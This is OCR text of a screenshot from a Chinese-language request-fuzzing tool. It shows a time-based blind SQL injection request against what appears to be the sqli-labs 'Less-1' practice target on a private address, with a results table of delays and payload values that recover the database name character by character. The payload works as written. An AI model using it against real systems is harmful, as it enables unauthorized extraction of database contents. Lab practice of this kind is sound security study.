 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /master/Less-1/?id=1%27%20AND%20IF(ASCII(SUBSTRING
((SELECT%20DATABASE()),{{int(1-8)}},1))={{int(65-130)}},SLEEP(5),0)--
+ HTTP/1.1
2 Host ? : 192.168.77.131
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Priority: u=0, i
6 Upgrade-Insecure-Requests: 1
7 Referer: http://192.168.77.131/master/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
10
11
Responses
成功[528]
失败[0]
请求 大小 延迟(ms) Payloads 操作
523 5038 6,105
527 5029 4,117
525 5025 1,115
521 5018 3,99
522 5017 2,101
528 5017 8,121
524 5014 5,114
526 5007 7,116
518 1019 3,126
519 1008 5,129
520 1007 6,129